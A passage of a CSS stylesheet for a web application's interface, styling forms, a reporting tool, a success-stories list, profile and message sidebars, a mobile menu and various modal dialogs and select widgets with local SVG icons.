  margin: 0 0 20px;
  padding: 20px 10px 10px;
}

.universal_form h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.universal_form form {
  display: block;
}

.universal_form form ul li {
  padding: 0 0 30px;
}

.universal_form form ul li:last-child {
  padding: 0 0 20px;
}

.universal_form form ul li.alert em {
  display: block;
}

.universal_form form ul li.alert input, .universal_form form ul li.alert textarea {
  border-color: #D0021B;
}

.universal_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.universal_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.universal_form form ul li input, .universal_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.universal_form form ul li input:focus, .universal_form form ul li textarea:focus {
  border-color: #333;
}

.universal_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.universal_form form ul li .two {
  overflow: hidden;
}

.universal_form form ul li .two > div {
  width: 58%;
  float: left;
}

.universal_form form ul li .two > div + div {
  width: 40%;
  float: right;
}

.universal_form form ul li .two > div.alert input {
  border-color: #D0021B;
}

.universal_form form ul li .two > div.alert em {
  display: block;
}

.universal_form form .buttons {
  padding: 30px 0 0;
  overflow: hidden;
}

.universal_form form .buttons button[type=submit] {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .buttons button[type=submit]:hover {
  background: #00bbff;
}

.universal_form form .buttons button[type=reset] {
  display: block;
  height: 45px;
  float: left;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #00749F;
  background: #fff;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .radios {
  padding: 30px 0 0;
}

.universal_form form .radios h4 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.universal_form form .radios label {
  display: block;
  margin: 0 0 12px 0;
}

.universal_form form .radios label input {
  display: none;
}

.universal_form form .radios label input:checked + span::before {
  background: #363636;
}

.universal_form form .radios label span {
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.universal_form form .radios label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.reporting_tool {
  padding: 50px 0 0;
}

.reporting_tool h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
  text-transform: uppercase;
}

.reporting_tool .select_list {
  padding: 0 0 5px;
}

.reporting_tool .select_list ul {
  overflow: hidden;
}

.reporting_tool .select_list ul li {
  width: 32%;
  height: 200px;
  float: left;
  margin: 0 0 0 2%;
}

.reporting_tool .e_select select {
  height: 185px;
  padding: 10px 20px 0 14px;
  font-size: 14px;
  color: #000;
  background: #fff !important;
}

.reporting_tool .select_list ul li:nth-child(3n-2) {
  margin: 0;
}

.reporting_tool .button {
  overflow: hidden;
}

.reporting_tool .button button {
  display: block;
  height: 45px;
  float: right;
  padding: 0 42px;
  border: none;
  color: #fff;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.reporting_tool .button button:hover {
  background: #00bbff;
}

.success_stories_list {
  background: #fff;
}

.success_stories_list header {
  padding: 30px 10px 15px;
  overflow: hidden;
}

.success_stories_list header h3 {
  float: left;
  font-size: 20px;
  line-height: 25px;
}

.success_stories_list header .link {
  float: right;
}

.success_stories_list header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories_list header .link a:hover {
  color: #000;
}

.success_stories_list .list {
  padding: 0 0 0 10px;
}

.success_stories_list .list > ul > li {
  margin: 0 0 30px 75px;
  padding: 0 0 10px;
  border-bottom: 1px solid #F1F1F1;
  position: relative;
}

.success_stories_list .list > ul > li:last-child {
  border: none;
}

.success_stories_list .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.success_stories_list .list > ul > li .avatar a {
  display: block;
}

.success_stories_list .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_stories_list .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.success_stories_list .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.success_stories_list .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.success_stories_list .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.success_stories_list .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.success_stories_list .list > ul > li ul li:first-child {
  padding: 0;
}

.success_stories_list .list > ul > li ul li:first-child::before {
  display: none;
}

.success_stories_list .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_stories_list .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
  padding-right: 80px;
}

.success_stories_list .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.success_stories_list .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.success_stories_list .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.success_stories_list .list > ul > li .func a.edit {
  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.success_stories_list .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

.select_date {
  height: 50px;
}

.select_date .e_select {
  float: left;
}

.select_date .e_select:first-child {
  width: 20%;
}

.select_date .e_select:first-child + .e_select {
  width: 55%;
  margin: 0 0 0 15px;
}

.select_date .e_select:first-child + .e_select + .e_select {
  width: 20%;
  margin: 0 0 0 15px;
}

/* Content end */
/* Aside begin */
.user_block .profile_photo {
  margin: 0 0 20px;
  position: relative;
  min-height: 200px;
  line-height: 200px;
  background: #fff;
}

.user_block .profile_photo img {
  display: inline-block;
  width: 100%;
}

.user_block .profile_photo a.change {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 0 0 30px;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
}

.user_block .profile_photo a.change:hover::before {
  opacity: 1;
}

.user_block .profile_photo a.change::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.87;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.user_block .profile_photo a.change span {
  display: inline-block;
  line-height: 47px;
  position: relative;
}

.user_block .profile_photo a.change span::before {
  content: "";
  display: block;
  width: 21px;
  height: 18px;
  background: url(../img/photo_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 13px;
  left: -32px;
}

.user_block .func {
  padding: 0 0 20px;
}

.user_block .func p {
  height: 50px;
  margin: 0 0 5px;
  text-align: center;
  line-height: 50px;
  color: #00ACEB;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 300;
  background: #fff;
}

.user_block .func ul {
  height: auto;
  overflow: hidden;
}

.user_block .func ul li {
  width: 50%;
  height: 100px;
  float: left;
  padding: 60px 10px 0;
  text-align: center;
  position: relative;
}

.user_block .func ul li.clockwise {
  color: #fff;
  background: #00ACEB;
}

.user_block .func ul li.clockwise em {
  padding: 1px 0 0;
  background: url(../img/clockwise_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li.counterclockwise {
  color: #4F4F4F;
  background: #fff;
}

.user_block .func ul li.counterclockwise em {
  padding: 1px 0 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_blue_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li em {
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 5px;
  left: 50%;
  margin: 0 0 0 -25px;
  font-size: 20px;
  line-height: 50px;
  font-weight: 300;
}

.user_block .func ul li span {
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.articles_list {
  padding: 0 0 40px;
}

.articles_list h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.articles_list .list ul li {
  padding: 0 0 10px;
}

.articles_list .list ul li h4 {
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
}

.articles_list .list ul li p {
  font-size: 10px;
  line-height: 13px;
}

.articles_list .list ul li p a {
  color: #000;
  text-decoration: underline;
}

.articles_list .list ul li p a:hover {
  text-decoration: none;
}

.send_message {
  padding: 0 0 2px;
}

.send_message a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  line-height: 50px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  font-weight: 300;
  text-decoration: none;
  background: #00ACEB;
}

.send_message a span {
  display: inline-block;
  position: relative;
}

.send_message a span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/message_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -23px;
}

/*.type_radio {*/
  /*padding: 0 0 40px;*/
/*}*/

.type_radio h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages {
  padding: 0 0 20px;
}

.recent_messages h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages .list ul li {
  min-height: 50px;
  padding: 0 0 20px 40px;
  position: relative;
}

.recent_messages .list ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.recent_messages .list ul li .avatar a {
  display: block;
}

.recent_messages .list ul li .avatar a img {
  /*display: bottom;*/
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.recent_messages .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}

.recent_messages .list ul li strong a {
  color: #000;
}

.recent_messages .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

.requests {
  padding: 0 0 20px;
}

.requests h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.requests .list ul li {
  padding: 0 0 20px;
}

.requests .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #000;
}

.requests .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

/* Aside end */
/* Footer end */
footer#footer {
  height: 110px;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}

footer#footer > div {
  max-width: 1000px;
  padding: 0 15px;
  margin: 0 auto;
}

footer#footer > div .logos {
  height: 55px;
  margin: 0 0 20px;
}

footer#footer > div .logos ul {
  text-align: center;
}

footer#footer > div .logos ul li {
  display: inline-block;
  padding: 0 20px;
}

footer#footer > div .logos ul li a {
  display: block;
  position: relative;
}

footer#footer > div .logos ul li a:hover img {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

footer#footer > div .logos ul li a img {
  display: block;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

footer#footer > div .infos {
  padding: 8px 0 0;
}

footer#footer > div .infos ul {
  text-align: center;
}

footer#footer > div .infos ul li {
  display: inline-block;
  padding: 0 24px;
  font-size: 10px;
  line-height: 13px;
  color: #000;
  text-transform: uppercase;
  position: relative;
}

footer#footer > div .infos ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 19px;
  background: #ccc;
  position: absolute;
  left: 0;
  top: -4px;
}

footer#footer > div .infos ul li:first-child::before {
  display: none;
}

footer#footer > div .infos ul li a {
  color: #000;
}

/* Footer begin */
/* Only for mobile begin */
.toggler {
  display: none;
  width: 30px;
  height: 18px;
  position: absolute;
  top: 47px;
  right: 20px;
  z-index: 2;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler.active em:first-child {
  width: 2px;
  left: 14px;
}

.toggler.active em:first-child:first-child + em + em {
  width: 0;
}

.toggler.active_second em:first-child {
  height: 30px;
  top: -6px;
}

.toggler.active_last {
  -moz-transform: rotate(45deg);
  /* Для Firefox */
  -ms-transform: rotate(45deg);
  /* Для IE */
  -webkit-transform: rotate(45deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(45deg);
  /* Для Opera */
  transform: rotate(45deg);
}

.toggler em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 8px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 16px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

aside#aside_block {
  width: 100%;
  height: 100%;
  padding: 110px 0 0;
  position: fixed;
  top: 0;
  right: -100%;
  background: #001018;
  overflow-y: auto;
  z-index: 2;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

aside#aside_block .func {
  border-bottom: 1px solid #333;
}

aside#aside_block .func .login {
  padding: 20px 20px 10px;
  text-align: center;
}

aside#aside_block .func .login ul li {
  padding: 0 0 10px;
}

aside#aside_block .func .login ul li a {
  color: #fff;
  font-size: 14px;
  text-decoration: none;
}

aside#aside_block nav ul li {
  border-bottom: 1px solid #222;
}

aside#aside_block nav ul li a {
  display: block;
  padding: 15px 20px;
  text-align: center;
  color: #fff;
  text-decoration: none;
}

aside#aside_block nav ul li a:hover, aside#aside_block nav ul li a:active {
  background: #000;
}

/* Only for mobile end */
/* Modals begin */
.darkness {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  visibility: hidden;
  opacity: 0;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.darkness.show_me {
  visibility: visible;
  opacity: 0.5;
}

.universal_modal {
  width: 450px;
  height: 250px;
  padding: 70px 20px 0;
  border: 2px solid #f0f0f0;
  text-align: center;
  background: #fff;
  position: fixed;
  top: -125px;
  left: 50%;
  margin: -125px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.universal_modal.error .back a {
  background: #D0021B;
}

.universal_modal p {
  padding: 0 0 40px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.universal_modal .back a {
  display: inline-block;
  height: 45px;
  padding: 0 22px;
  font-size: 14px;
  line-height: 45px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.universal_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.sign_in_modal {
  width: 195px;
  height: 0;
  padding: 0;
  background: #fff;
  position: absolute;
  right: 0;
  top: 61px;
  overflow: hidden;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sign_in_modal.show_me {
  height: 235px;
}

.sign_in_modal form {
  display: block;
  padding: 10px;
}

.sign_in_modal form ul li {
  padding: 0 0 10px;
}

.sign_in_modal form ul li:last-child {
  padding: 0;
}

.sign_in_modal form ul li.alert p {
  color: #D0021B;
}

.sign_in_modal form ul li.alert input {
  border-color: #D0021B;
}

.sign_in_modal form ul li p {
  padding: 0 0 5px;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.sign_in_modal form ul li input {
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  font-size: 12px;
  color: #000;
  background: #D8D8D8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.sign_in_modal form ul li input::-webkit-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input::-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-ms-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:focus {
  color: #363636;
  background: #fff;
}

.sign_in_modal form ul li strong {
  display: block;
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 15px;
  text-align: center;
  font-weight: normal;
  color: #363636;
}

.sign_in_modal form ul li label {
  display: block;
  margin: 0 0 10px;
  text-align: center;
}

.sign_in_modal form ul li label input {
  display: none;
}

.sign_in_modal form ul li label input:checked + span {
  color: #363636;
}

.sign_in_modal form ul li label input:checked + span::before {
  background: #363636;
}

.sign_in_modal form ul li label span {
  display: inline-block;
  padding: 0 0 0 14px;
  font-size: 12px;
  line-height: 15px;
  color: #B6B6B6;
  position: relative;
}

.sign_in_modal form ul li label span::before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  background: #fff;
  border: 1px solid #B6B6B6;
  position: absolute;
  top: 1px;
  left: 0;
}

.sign_in_modal form ul li button {
  display: block;
  width: 100%;
  height: 30px;
  margin: 10px 0 0;
  border: none;
  font-family: 'Avenir LT 45 Book';
  font-size: 12px;
  color: #363636;
  background: #F9E606;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.sign_in_modal form ul li button:hover {
  background: #ffef37;
}

.sign_in_modal a.close {
  display: none;
  width: 24px;
  height: 24px;
  background: url(../img/close_black_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

/*.time_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}*/


.time_modal, .ask_question_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: absolute !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.time_modal header, .ask_question_modal header {
  padding: 0 0 20px;
}

.time_modal header h2, .ask_question_modal header h2 {
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.time_modal form, .ask_question_modal form {
  display: block;
  padding: 0 0 20px;
}

.time_modal form > p, .ask_question_modal form > p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 28px;
}

.time_modal form > p input, .ask_question_modal form > p input {
  display: inline-block;
  width: 40px;
  text-align: center;
  height: 28px;
  border: 1px solid #ccc;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .textarea, .ask_question_modal form .textares {
  padding: 0 0 20px;
}

.time_modal form .textarea p, .ask_question_modal form .textarea p {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.time_modal form .textarea textarea, .ask_question_modal form .textarea textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 10px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .button, .ask_question_modal form .button {
  overflow: hidden;
}

.time_modal form .button button, .ask_question_modal form .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 35px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.time_modal form .button button:hover, .ask_question_modal form .button button:hover {
  background: #00bbff;
}

.time_modal .info h3, .ask_question_modal .info h3 {
  padding: 0 0 5px;
  font-size: 16px;
}

.time_modal .info p, .ask_question_modal .info p {
  font-size: 14px;
}

.time_modal a.close, .ask_question_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.time_modal a.close:hover, .ask_question_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.request_modal {
  width: 600px;
  min-height: 600px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -400px;
  left: 50%;
  margin: -400px 0 0 -400px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.request_modal h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.request_modal form {
  min-height: 510px;
  overflow-y: auto;
}

.request_modal form ul li {
  padding: 0 0 30px;
  position: relative;
}

.request_modal form ul li:last-child {
  padding: 0;
}

.request_modal form ul li .two {
  overflow: hidden;
}

.request_modal form ul li .two > div {
  width: 48%;
  float: left;
}

.request_modal form ul li .two > div + div {
  width: 48%;
  float: right;
}

.request_modal form ul li .two > div.alert input {
  border-color: #D0021B;
}

.request_modal form ul li .two > div.alert em {
  display: block;
}

.request_modal form ul li.alert em {
  display: block;
}

.request_modal form ul li.alert input, .request_modal form ul li.alert textarea {
  border-color: #D0021B;
}

.request_modal form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
  position: absolute;
  bottom: 12px;
}

.request_modal form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_modal form ul li input, .request_modal form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.request_modal form ul li input:focus, .request_modal form ul li textarea:focus {
  border-color: #333;
}

.request_modal form ul li textarea {
  height: 100px;
  padding: 10px 14px;
}

.request_modal form ul li button {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_modal form ul li button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.request_modal form ul li button[type=submit]:hover {
  background: #0099D2;
}

.request_modal form ul li button:active {
  top: 1px;
}

.request_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.request_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.confirm_modal {
  width: 300px;
  height: auto;
  padding: 20px;
  position: fixed;
  top: -300px;
  left: 50%;
  margin: 0 0 0 -150px;
  background: #fff;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.confirm_modal p {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 22px;
  color: #000;
}

.confirm_modal form {
  display: block;
  overflow: hidden;
}

.confirm_modal form button {
  display: block;
  width: 45%;
  height: 42px;
  padding: 0 5px;
  line-height: 40px;
  float: left;
  border: none;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  font-weight: bold;
  color: #fff;
  background: #00ACEB;
  position: relative;
  -moz-border-radius: 21px;
  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.confirm_modal form button:hover {
  background: #00bbff;
}

.confirm_modal form button + button {
  float: right;
  color: #363636;
  background: #F9E606;
}

.confirm_modal form button + button:hover {
  background: #ffef37;
}

/* Modals end */
/* E-select begin */
.select_simple {
  position: absolute;
  top: -100500px;
  left: -100500px;
  font-family: 'Avenir LT 45 Book';
  font-size: 14px;
  text-transform: uppercase;
}

.alert .e_select select {
  border-color: #D0021B;
}

.e_select select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.hint_select.visi {
  overflow: visible;
}

.hint_select.visi::before {
  top: -11px;
}

.hint_select ul {
  max-height: 229px;
  overflow-y: auto;
  background: #fff;
  position: relative;
}

.hint_select ul li.disabled {
  display: none;
}

.hint_select ul li.disabled + li a {
  border: none;
}

